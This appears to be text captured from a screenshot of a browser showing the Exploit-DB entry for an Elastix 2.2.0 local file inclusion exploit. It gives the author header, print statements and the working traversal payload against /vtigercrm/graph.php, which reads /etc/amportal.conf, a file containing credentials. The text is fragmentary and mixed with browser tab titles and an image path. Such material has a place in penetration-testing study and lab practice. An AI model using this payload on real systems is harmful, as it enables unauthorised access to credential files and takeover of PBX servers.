 exploit-db.com/exploits/37637
aba... Online - Rever... URL Decoder/... SMB Enumerat... pentest-notes... Hacking Pytho... Linux Privilege... NetSecFocus T...
#-------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action